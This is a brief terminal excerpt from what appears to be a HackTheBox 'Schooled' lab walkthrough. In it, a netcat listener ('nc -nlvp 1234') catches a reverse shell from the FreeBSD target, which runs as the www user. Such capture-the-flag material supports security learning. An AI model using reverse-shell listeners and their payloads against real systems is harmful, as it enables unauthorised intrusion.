 (root💀kali)-[/Documents/htb/boxes/schooled]
# nc -nlvp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.234.
Ncat: Connection from 10.10.10.234:55164.
FreeBSD Schooled 13.0-BETA3 FreeBSD 13.0-BETA3 #0 releng/13.0-n244525-150b4388d3b: Fri Feb 19 04:04:34 UTC 2021
amd64
11:03PM  up  2:10, 0 users, load averages: 0.88, 0.79, 0.65
USER       TTY      FROM    LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)